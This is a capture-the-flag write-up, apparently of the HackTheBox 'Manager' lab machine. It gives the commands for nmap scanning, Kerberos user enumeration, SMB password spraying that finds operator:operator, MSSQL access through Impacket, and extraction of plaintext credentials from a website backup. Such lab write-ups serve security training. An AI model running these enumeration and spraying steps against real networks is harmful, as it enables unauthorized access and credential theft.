# **Manager**



**IP**: 10.129.55.18

# **Info Gathering**

# **Initial Setup**



# **Enumeration**

# Add enumeration info into workspace db\_nmap -sC -sV -O -A 10.129.55.18 -oN manager.nmap

# **Hosts**



## **Services**



# **Gaining Access**

I discovered from the nmap scan that the domain is manager.htb and the hostname is DC01.manager.htb **Screenshot Evidence**



I added those values to my /etc/hosts file



## **Screenshot Evidence**



#### **DNS Port 53**

I was unable to perform a DNS zone transfer and I did not find any other subdomains using a fuzzer

#### **LDAP Port 389**

I dumped unauthenticated info from LDAP but did not return anything new or useful

# Command Executed ldapsearch -LLL -x -H ldap**://**dc01.manager.htb -b '' -s base '(objectclass=\*)' > manager.ldap

#### **SMB Port 445**

I was only able to grab the SMB Banner to discover SMBv1 is enabled on the device. It is not vulnerable to eternal blue

```
# Start Listener
ngrep -i -d tun0 's.?a.?m.?b.?a.*[[:digit:]]'
# Connect to Listener an grep banner
smbclient -L 10.129.55.18 -U "" -N
# Check Eternal Blue
nmap -p 139,445 --script=smb-vuln-ms08-067 --script-args=unsafe=1 10.129.55.18
```
#### **Screenshot Evidence**



#### **Kerberos Port 88**

I was able to enumrate a list of users through Kerberos ASPERoasting

```
# Impacket Method
python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py manager.htb/ -usersfile /usr/share/seclists/
Usernames/xato-net-10-million-usernames.txt | grep -v 'Client not found in Kerberos database' >> userlist.txt
# Metasploit Method
use gather/kerberos_enumusers
setg DOMAIN manager.htb
set USER_FILE /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
run
```
I returned the below list of users and saved them in a file **Contents of userlist.txt**

ryan cheng raven guest administrator operator jinwoo zhong chinhaw

### **Screenshot Evidence**



I first attempted SMB logins using blank passwords and the username as a password and had 3 successful results

```
# CrackMapExec (cme) Method
crackmapexec smb 10.129.55.18 -u userlist.txt -p userlist.txt
# Metasploit Method
use scanner/smb/smb_login
set USER_FILE /root/HTB/Boxes/Manager/userlist.txt
set USER_AS_PASS true
set SMBDomain manager.htb
set RHOSTS 10.129.55.18
set BLANK_PASSWORDS true
run
```
## **Screenshot Evidence**



# **USER**: operator **PASS**: operator

I used the credentials for operator to enumerate SQL information and SMB share information

# Metasploit Method use scanner**/**smb**/**smb\_enumshares **set** SMBUser operator **set** SMBPass operator **set** SMBDomain manager.htb **set** RHOSTS 10.129.55.18



# **Screenshot Evidence**



I then verified whether the credentials worked on the SQL server and they do



# **Screenshot Evidence**

```
msf6 auxiliary(:
                                         ) > run
[*] 10.129.55.18:1433
                          - 10.129.55.18:1433 - MSSQL - Starting authentication scanner.
[+] 10.129.55.18:1433- 10.129.55.18:1433 - Login Successful: manager.htb\operator:operator
[*] 10.129.55.18:1433
                          - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(:
                                        n) > |
```
I then connected to the MSSQL Database using Impacket

```
# Command Executed
python3 /usr/share/doc/python3-impacket/examples/mssqlclient.py -port 1433 manager.htb/
operator:operator@dc01.manager.htb -windows-auth
```

```
ali)-[~/HTB/Boxes/Manager]
    python3 /usr/share/doc/python3-impacket/examples/mssqlclient.py -port
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (MANAGER\Operator guest@master)> |
[Manager] 0:openvpn 1:msf- 2:p
```
I enumerated some common info I would want to know after compromising a SQL database I discovered I could enumerate the file system



### **Screenshot Evidence**



I was able to simply download the website-backup-27-07-23-old.zip file which I see exists after viewing the sites directory

## **Screenshot Evidence Download File**



# **Screenshot Evidence Unzip File**



There is a hidden file .old-conf.xml I view the contents of and obtained a username and password for

# Command Executed **cat** .old-conf.xml

**USER**: raven@manager.htb **PASS**: R4v3nBe5tD3veloP3r!123

